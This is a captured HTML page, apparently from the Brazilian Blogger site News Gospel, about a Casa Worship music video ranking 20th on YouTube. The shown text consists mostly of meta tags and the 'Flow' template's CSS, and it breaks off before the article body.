

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsgospel.com.br/2019/07/clipe-da-musica-casa-e-sua-e-o-20-mais.html
body_size: 49432
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='1bc4p85tqrxreh3fe7h96bq63o9b73.html'/>
<meta content='838184129613078' property='fb:app_id'/>
<meta content='matheuschen.7' property='fb:admins'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newsgospel.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newsgospel.com.br/2019/07/clipe-da-musica-casa-e-sua-e-o-20-mais.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="News Gospel - RSS" href="https://www.newsgospel.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="News Gospel - Atom" href="https://www.blogger.com/feeds/621029077846827142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/7444241451176876775/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu7DDhbBHiEeJ2SlhEylVWVaBgvGHb6NbVmFBFCsBi7fve-4gLgbQ9XXjjlLCPewRc5w3pTILTSzbEF5PbjMBOEuTPj_8HxH2IhLyH7cAHdh7jzhc7DvrA5vhkfugTRDiG9Q8m4GT9_B4/s640/CASAAA.png' rel='image_src'/>
<meta content='https://www.newsgospel.com.br/2019/07/clipe-da-musica-casa-e-sua-e-o-20-mais.html' property='og:url'/>
<meta content='Clipe da música &quot;A Casa é Sua&quot; é o 20º mais visto no Youtube' property='og:title'/>
<meta content='      O clipe da música &quot;A Casa é Sua&quot; de Casa Worship  já alcançou mais de 30 Milhões de visualizações no YouTube e ficou em 20º no ranking...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu7DDhbBHiEeJ2SlhEylVWVaBgvGHb6NbVmFBFCsBi7fve-4gLgbQ9XXjjlLCPewRc5w3pTILTSzbEF5PbjMBOEuTPj_8HxH2IhLyH7cAHdh7jzhc7DvrA5vhkfugTRDiG9Q8m4GT9_B4/w1200-h630-p-k-no-nu/CASAAA.png' property='og:image'/>
<title>
Clipe da música "A Casa é Sua" é o 20º mais visto no Youtube - News Gospel
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Clipe da música "A Casa é Sua" é o 20º mais visto no Youtube' property='og:title'/>
<meta content='https://www.newsgospel.com.br/2019/07/clipe-da-musica-casa-e-sua-e-o-20-mais.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu7DDhbBHiEeJ2SlhEylVWVaBgvGHb6NbVmFBFCsBi7fve-4gLgbQ9XXjjlLCPewRc5w3pTILTSzbEF5PbjMBOEuTPj_8HxH2IhLyH7cAHdh7jzhc7DvrA5vhkfugTRDiG9Q8m4GT9_B4/s640/CASAAA.png' property='og:image'/>
<meta content='News Gospel' property='og:site_name'/>
<meta content='https://www.newsgospel.com.br/' name='twitter:domain'/>
<meta content='Clipe da música "A Casa é Sua" é o 20º mais visto no Youtube' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu7DDhbBHiEeJ2SlhEylVWVaBgvGHb6NbVmFBFCsBi7fve-4gLgbQ9XXjjlLCPewRc5w3pTILTSzbEF5PbjMBOEuTPj_8HxH2IhLyH7cAHdh7jzhc7DvrA5vhkfugTRDiG9Q8m4GT9_B4/s640/CASAAA.png' name='twitter:image'/>
<meta content='Clipe da música "A Casa é Sua" é o 20º mais visto no Youtube' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1izd2ly1KDjZ_b78jMzX2Jl5Ukbc0NDZYzKagZgZE-jC3iofAwlLZSw9hgn8035PjqoasVGhKTv0wVvrgUMMncf9JW5hq6x4p73sUL1aSXXgnRcsyjbWjGvTLkRHxmxJ7ITmBhmaj5gz/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
